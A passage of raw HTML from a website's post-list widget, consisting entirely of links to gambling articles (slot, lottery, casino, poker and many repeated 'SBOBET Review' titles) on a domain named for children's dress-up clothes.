                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
